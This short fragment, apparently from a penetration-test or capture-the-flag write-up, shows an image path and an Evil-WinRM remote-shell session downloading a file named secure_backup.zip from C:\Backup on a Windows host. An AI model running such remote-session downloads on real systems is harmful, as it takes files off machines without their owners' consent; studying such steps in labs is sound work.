 *Evil-WinRM* PS C:\Backup> download secure_backup.zip
Info: Downloading C:\Backup\secure_backup.zip to secure_backup.zip
Info: Download successful!
*Evil-WinRM* PS C:\Backup>